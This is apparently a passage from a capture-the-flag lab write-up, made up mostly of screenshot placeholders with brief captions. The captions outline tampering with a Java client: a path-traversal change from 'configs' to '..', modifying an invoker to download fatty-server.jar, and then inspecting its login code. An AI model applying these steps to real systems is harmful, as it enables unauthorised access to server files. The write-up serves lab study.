
Change it value from configs to ‘..’

Rebuild it




Run the new appliction

Check for start.sh

Modify the Invoker to retrieved fatty-server.jar





Rebuild the application


Start application and get the file.


Compile it and check for login function

